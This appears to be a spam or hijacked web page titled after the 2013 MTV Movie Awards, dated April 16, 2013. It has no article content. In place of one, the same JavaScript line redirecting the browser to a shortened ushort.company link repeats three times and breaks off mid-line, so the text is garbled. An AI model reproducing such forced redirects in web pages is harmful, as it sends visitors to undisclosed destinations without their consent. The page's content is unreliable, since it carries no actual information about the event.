
THE 2013 MTV MOVIE AWARDS
April 16, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...